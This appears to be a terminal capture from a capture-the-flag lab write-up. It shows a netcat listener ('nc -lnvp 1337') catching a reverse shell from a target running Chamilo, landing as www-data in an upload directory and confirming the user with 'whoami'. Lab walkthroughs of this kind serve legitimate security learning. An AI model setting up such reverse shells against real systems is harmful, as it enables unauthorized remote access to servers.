 ┌──(Jigsaw64👻Kali)-[~]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.11.23] 58864
bash: cannot set terminal process group (1197): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$ whoami
<ilo/main/inc/lib/javascript/bigupload/files$ whoami
www-data
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$ _